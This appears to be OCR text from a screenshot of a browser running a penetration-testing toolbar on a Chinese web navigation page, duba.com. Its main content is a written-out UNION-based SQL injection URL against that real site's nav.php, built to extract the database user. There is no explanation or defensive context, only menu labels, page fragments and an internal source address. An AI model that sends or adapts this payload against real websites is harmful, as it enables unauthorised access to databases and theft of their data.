 搞笑-毒霸网址大全
www.duba.com/nav.php?c=gao
百度 <Ctrl
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http://www.duba.com/nav.php?c=gaoxiao_view&curid=72215&id=72215 and -1 union all select
1,2,3,4,5,6,7,user(),9,10,11,12,13%23
Enable Post data
Enable Referrer
下一条
来源： duba_nav_pro@10.10.0.240
分享到：